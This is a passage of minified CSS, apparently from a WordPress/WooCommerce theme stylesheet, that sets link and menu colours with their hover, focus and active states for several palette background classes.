a:hover,.color3-background-color.color-5-link-color a:focus,.color3-background-color.color-5-link-color a:active,.color3-background-color.color-5-link-color a.highlighted{color:#333}.color3-background-color.sidebar.color-5-link-color a{color:black}.color3-background-color.sidebar.color-5-link-color a:hover,.color3-background-color.sidebar.color-5-link-color a:focus,.color3-background-color.sidebar.color-5-link-color a:active,.color3-background-color.sidebar.color-5-link-color a.highlighted{color:#333}.color3-background-color.sm.color-5-link-color li.btn a,.color3-background-color.sm.color-5-link-color .palette-primary li.button-primary a,.palette-primary .color3-background-color.sm.color-5-link-color li.button-primary a,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.button a,.color3-background-color.sm.color-5-link-color .palette-primary li.button-secondary a,.palette-primary .color3-background-color.sm.color-5-link-color li.button-secondary a,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.alt.button a{color:inherit}.color3-background-color.sm.color-5-link-color li.btn a:hover,.color3-background-color.sm.color-5-link-color .palette-primary li.button-primary a:hover,.palette-primary .color3-background-color.sm.color-5-link-color li.button-primary a:hover,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.button a:hover,.color3-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color3-background-color.sm.color-5-link-color li.button-secondary a:hover,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.alt.button a:hover,.color3-background-color.sm.color-5-link-color li.btn a:focus,.color3-background-color.sm.color-5-link-color .palette-primary li.button-primary a:focus,.palette-primary .color3-background-color.sm.color-5-link-color li.button-primary a:focus,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.button a:focus,.color3-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color3-background-color.sm.color-5-link-color li.button-secondary a:focus,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.alt.button a:focus,.color3-background-color.sm.color-5-link-color li.btn a:active,.color3-background-color.sm.color-5-link-color .palette-primary li.button-primary a:active,.palette-primary .color3-background-color.sm.color-5-link-color li.button-primary a:active,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.button a:active,.color3-background-color.sm.color-5-link-color .palette-primary li.button-secondary a:active,.palette-primary .color3-background-color.sm.color-5-link-color li.button-secondary a:active,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.alt.button a:active,.color3-background-color.sm.color-5-link-color li.btn a.highlighted,.color3-background-color.sm.color-5-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color3-background-color.sm.color-5-link-color li.button-primary a.highlighted,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.button a.highlighted,.color3-background-color.sm.color-5-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color3-background-color.sm.color-5-link-color li.button-secondary a.highlighted,.color3-background-color.sm.color-5-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color3-background-color.sm.color-5-link-color li.alt.button a.highlighted{color:inherit}.color3-background-color.sm.color-5-link-color li:not(.btn) a{color:black}.color3-background-color.sm.color-5-link-color li:not(.btn) a:hover,.color3-background-color.sm.color-5-link-color li:not(.btn) a:focus,.color3-background-color.sm.color-5-link-color li:not(.btn) a:active,.color3-background-color.sm.color-5-link-color li:not(.btn) a.highlighted{color:#333}.color3-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color3-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-5-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color3-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color3-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-5-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color3-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color3-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-5-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color3-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color3-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-5-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color3-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color3-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color3-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color3-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color3-background-color.sm.color-5-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color3-background-color.color-neutral-link-color a{color:white}.color3-background-color.color-neutral-link-color a:hover,.color3-background-color.color-neutral-link-color a:focus,.color3-background-color.color-neutral-link-color a:active,.color3-background-color.color-neutral-link-color a.highlighted{color:#ccc}.color3-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a{color:white}.color3-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:hover,.color3-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:focus,.color3-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a:active,.color3-background-color.color-neutral-sub-link-color.sm ul li:not(.btn) a.highlighted{color:#ccc}.color3-background-color.color-1-sub-link-color ul li:not(.btn) a{color:#446cb3}.color3-background-color.color-1-sub-link-color ul li:not(.btn) a:hover,.color3-background-color.color-1-sub-link-color ul li:not(.btn) a:focus,.color3-background-color.color-1-sub-link-color ul li:not(.btn) a:active,.color3-background-color.color-1-sub-link-color ul li:not(.btn) a.highlighted{color:#283f69}.color3-background-color.color-2-sub-link-color ul li:not(.btn) a{color:#203356}.color3-background-color.color-2-sub-link-color ul li:not(.btn) a:hover,.color3-background-color.color-2-sub-link-color ul li:not(.btn) a:focus,.color3-background-color.color-2-sub-link-color ul li:not(.btn) a:active,.color3-background-color.color-2-sub-link-color ul li:not(.btn) a.highlighted{color:#04070c}.color3-background-color.color-3-sub-link-color ul li:not(.btn) a{color:#e0e0e0}.color3-background-color.color-3-sub-link-color ul li:not(.btn) a:hover,.color3-background-color.color-3-sub-link-color ul li:not(.btn) a:focus,.color3-background-color.color-3-sub-link-color ul li:not(.btn) a:active,.color3-background-color.color-3-sub-link-color ul li:not(.btn) a.highlighted{color:#adadad}.color3-background-color.color-4-sub-link-color ul li:not(.btn) a{color:#f6f6f6}.color3-background-color.color-4-sub-link-color ul li:not(.btn) a:hover,.color3-background-color.color-4-sub-link-color ul li:not(.btn) a:focus,.color3-background-color.color-4-sub-link-color ul li:not(.btn) a:active,.color3-background-color.color-4-sub-link-color ul li:not(.btn) a.highlighted{color:#c3c3c3}.color3-background-color.color-5-sub-link-color ul li:not(.btn) a{color:black}.color3-background-color.color-5-sub-link-color ul li:not(.btn) a:hover,.color3-background-color.color-5-sub-link-color ul li:not(.btn) a:focus,.color3-background-color.color-5-sub-link-color ul li:not(.btn) a:active,.color3-background-color.color-5-sub-link-color ul li:not(.btn) a.highlighted{color:#333}.color3-background-color-hover:focus,.color3-background-color-hover:hover{background-color:#e0e0e0 ! important}.color4-background-color.color-1-link-color a{color:#446cb3}.color4-background-color.color-1-link-color a:hover,.color4-background-color.color-1-link-color a:focus,.color4-background-color.color-1-link-color a:active,.color4-background-color.color-1-link-color a.highlighted{color:#283f69}.color4-background-color.sidebar.color-1-link-color a{color:#446cb3}.color4-background-color.sidebar.color-1-link-color a:hover,.color4-background-color.sidebar.color-1-link-color a:focus,.color4-background-color.sidebar.color-1-link-color a:active,.color4-background-color.sidebar.color-1-link-color a.highlighted{color:#283f69}.color4-background-color.sm.color-1-link-color li.btn a,.color4-background-color.sm.color-1-link-color .palette-primary li.button-primary a,.palette-primary .color4-background-color.sm.color-1-link-color li.button-primary a,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.button a,.color4-background-color.sm.color-1-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background-color.sm.color-1-link-color li.button-secondary a,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.alt.button a{color:inherit}.color4-background-color.sm.color-1-link-color li.btn a:hover,.color4-background-color.sm.color-1-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background-color.sm.color-1-link-color li.button-primary a:hover,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.button a:hover,.color4-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background-color.sm.color-1-link-color li.button-secondary a:hover,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.alt.button a:hover,.color4-background-color.sm.color-1-link-color li.btn a:focus,.color4-background-color.sm.color-1-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background-color.sm.color-1-link-color li.button-primary a:focus,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.button a:focus,.color4-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background-color.sm.color-1-link-color li.button-secondary a:focus,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.alt.button a:focus,.color4-background-color.sm.color-1-link-color li.btn a:active,.color4-background-color.sm.color-1-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background-color.sm.color-1-link-color li.button-primary a:active,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.button a:active,.color4-background-color.sm.color-1-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background-color.sm.color-1-link-color li.button-secondary a:active,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.alt.button a:active,.color4-background-color.sm.color-1-link-color li.btn a.highlighted,.color4-background-color.sm.color-1-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background-color.sm.color-1-link-color li.button-primary a.highlighted,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.button a.highlighted,.color4-background-color.sm.color-1-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background-color.sm.color-1-link-color li.button-secondary a.highlighted,.color4-background-color.sm.color-1-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-1-link-color li.alt.button a.highlighted{color:inherit}.color4-background-color.sm.color-1-link-color li:not(.btn) a{color:#446cb3}.color4-background-color.sm.color-1-link-color li:not(.btn) a:hover,.color4-background-color.sm.color-1-link-color li:not(.btn) a:focus,.color4-background-color.sm.color-1-link-color li:not(.btn) a:active,.color4-background-color.sm.color-1-link-color li:not(.btn) a.highlighted{color:#283f69}.color4-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-1-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-1-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-1-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-1-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-1-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background-color.color-2-link-color a{color:#203356}.color4-background-color.color-2-link-color a:hover,.color4-background-color.color-2-link-color a:focus,.color4-background-color.color-2-link-color a:active,.color4-background-color.color-2-link-color a.highlighted{color:#04070c}.color4-background-color.sidebar.color-2-link-color a{color:#203356}.color4-background-color.sidebar.color-2-link-color a:hover,.color4-background-color.sidebar.color-2-link-color a:focus,.color4-background-color.sidebar.color-2-link-color a:active,.color4-background-color.sidebar.color-2-link-color a.highlighted{color:#04070c}.color4-background-color.sm.color-2-link-color li.btn a,.color4-background-color.sm.color-2-link-color .palette-primary li.button-primary a,.palette-primary .color4-background-color.sm.color-2-link-color li.button-primary a,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.button a,.color4-background-color.sm.color-2-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background-color.sm.color-2-link-color li.button-secondary a,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.alt.button a{color:inherit}.color4-background-color.sm.color-2-link-color li.btn a:hover,.color4-background-color.sm.color-2-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background-color.sm.color-2-link-color li.button-primary a:hover,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.button a:hover,.color4-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background-color.sm.color-2-link-color li.button-secondary a:hover,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.alt.button a:hover,.color4-background-color.sm.color-2-link-color li.btn a:focus,.color4-background-color.sm.color-2-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background-color.sm.color-2-link-color li.button-primary a:focus,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.button a:focus,.color4-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background-color.sm.color-2-link-color li.button-secondary a:focus,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.alt.button a:focus,.color4-background-color.sm.color-2-link-color li.btn a:active,.color4-background-color.sm.color-2-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background-color.sm.color-2-link-color li.button-primary a:active,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.button a:active,.color4-background-color.sm.color-2-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background-color.sm.color-2-link-color li.button-secondary a:active,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.alt.button a:active,.color4-background-color.sm.color-2-link-color li.btn a.highlighted,.color4-background-color.sm.color-2-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background-color.sm.color-2-link-color li.button-primary a.highlighted,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.button a.highlighted,.color4-background-color.sm.color-2-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background-color.sm.color-2-link-color li.button-secondary a.highlighted,.color4-background-color.sm.color-2-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-2-link-color li.alt.button a.highlighted{color:inherit}.color4-background-color.sm.color-2-link-color li:not(.btn) a{color:#203356}.color4-background-color.sm.color-2-link-color li:not(.btn) a:hover,.color4-background-color.sm.color-2-link-color li:not(.btn) a:focus,.color4-background-color.sm.color-2-link-color li:not(.btn) a:active,.color4-background-color.sm.color-2-link-color li:not(.btn) a.highlighted{color:#04070c}.color4-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-2-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-2-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-2-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-2-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-2-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background-color.color-3-link-color a{color:#e0e0e0}.color4-background-color.color-3-link-color a:hover,.color4-background-color.color-3-link-color a:focus,.color4-background-color.color-3-link-color a:active,.color4-background-color.color-3-link-color a.highlighted{color:#adadad}.color4-background-color.sidebar.color-3-link-color a{color:#e0e0e0}.color4-background-color.sidebar.color-3-link-color a:hover,.color4-background-color.sidebar.color-3-link-color a:focus,.color4-background-color.sidebar.color-3-link-color a:active,.color4-background-color.sidebar.color-3-link-color a.highlighted{color:#adadad}.color4-background-color.sm.color-3-link-color li.btn a,.color4-background-color.sm.color-3-link-color .palette-primary li.button-primary a,.palette-primary .color4-background-color.sm.color-3-link-color li.button-primary a,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.button a,.color4-background-color.sm.color-3-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background-color.sm.color-3-link-color li.button-secondary a,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.alt.button a{color:inherit}.color4-background-color.sm.color-3-link-color li.btn a:hover,.color4-background-color.sm.color-3-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background-color.sm.color-3-link-color li.button-primary a:hover,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.button a:hover,.color4-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background-color.sm.color-3-link-color li.button-secondary a:hover,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.alt.button a:hover,.color4-background-color.sm.color-3-link-color li.btn a:focus,.color4-background-color.sm.color-3-link-color .palette-primary li.button-primary a:focus,.palette-primary .color4-background-color.sm.color-3-link-color li.button-primary a:focus,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.button a:focus,.color4-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:focus,.palette-primary .color4-background-color.sm.color-3-link-color li.button-secondary a:focus,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:focus,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.alt.button a:focus,.color4-background-color.sm.color-3-link-color li.btn a:active,.color4-background-color.sm.color-3-link-color .palette-primary li.button-primary a:active,.palette-primary .color4-background-color.sm.color-3-link-color li.button-primary a:active,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.button a:active,.color4-background-color.sm.color-3-link-color .palette-primary li.button-secondary a:active,.palette-primary .color4-background-color.sm.color-3-link-color li.button-secondary a:active,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a:active,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.alt.button a:active,.color4-background-color.sm.color-3-link-color li.btn a.highlighted,.color4-background-color.sm.color-3-link-color .palette-primary li.button-primary a.highlighted,.palette-primary .color4-background-color.sm.color-3-link-color li.button-primary a.highlighted,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.button a.highlighted,.color4-background-color.sm.color-3-link-color .palette-primary li.button-secondary a.highlighted,.palette-primary .color4-background-color.sm.color-3-link-color li.button-secondary a.highlighted,.color4-background-color.sm.color-3-link-color .palette-primary .woocommerce li.alt.button a.highlighted,.palette-primary .woocommerce .color4-background-color.sm.color-3-link-color li.alt.button a.highlighted{color:inherit}.color4-background-color.sm.color-3-link-color li:not(.btn) a{color:#e0e0e0}.color4-background-color.sm.color-3-link-color li:not(.btn) a:hover,.color4-background-color.sm.color-3-link-color li:not(.btn) a:focus,.color4-background-color.sm.color-3-link-color li:not(.btn) a:active,.color4-background-color.sm.color-3-link-color li:not(.btn) a.highlighted{color:#adadad}.color4-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a{color:#446cb3}.color4-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-3-link-color.color-1-sub-link-color li:not(.btn) ul a.highlighted{color:#283f69}.color4-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a{color:#203356}.color4-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-3-link-color.color-2-sub-link-color li:not(.btn) ul a.highlighted{color:#04070c}.color4-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a{color:#e0e0e0}.color4-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-3-link-color.color-3-sub-link-color li:not(.btn) ul a.highlighted{color:#adadad}.color4-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a{color:#f6f6f6}.color4-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-3-link-color.color-4-sub-link-color li:not(.btn) ul a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a{color:black}.color4-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:hover,.color4-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:focus,.color4-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a:active,.color4-background-color.sm.color-3-link-color.color-5-sub-link-color li:not(.btn) ul a.highlighted{color:#333}.color4-background-color.color-4-link-color a{color:#f6f6f6}.color4-background-color.color-4-link-color a:hover,.color4-background-color.color-4-link-color a:focus,.color4-background-color.color-4-link-color a:active,.color4-background-color.color-4-link-color a.highlighted{color:#c3c3c3}.color4-background-color.sidebar.color-4-link-color a{color:#f6f6f6}.color4-background-color.sidebar.color-4-link-color a:hover,.color4-background-color.sidebar.color-4-link-color a:focus,.color4-background-color.sidebar.color-4-link-color a:active,.color4-background-color.sidebar.color-4-link-color a.highlighted{color:#c3c3c3}.color4-background-color.sm.color-4-link-color li.btn a,.color4-background-color.sm.color-4-link-color .palette-primary li.button-primary a,.palette-primary .color4-background-color.sm.color-4-link-color li.button-primary a,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.button a,.color4-background-color.sm.color-4-link-color .palette-primary li.button-secondary a,.palette-primary .color4-background-color.sm.color-4-link-color li.button-secondary a,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.alt.button a{color:inherit}.color4-background-color.sm.color-4-link-color li.btn a:hover,.color4-background-color.sm.color-4-link-color .palette-primary li.button-primary a:hover,.palette-primary .color4-background-color.sm.color-4-link-color li.button-primary a:hover,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.button a:hover,.color4-background-color.sm.color-4-link-color .palette-primary li.button-secondary a:hover,.palette-primary .color4-background-color.sm.color-4-link-color li.button-secondary a:hover,.color4-background-color.sm.color-4-link-color .palette-primary .woocommerce li.alt.button a:hover,.palette-primary .woocommerce .color4-background-color.sm.color-4-link-color li.alt.button a:hover,.color4-background-color.sm.color-4-link-color li.btn a:focus,.color4-background-color.sm.color-4-link-color .palette-primary li.button-primary 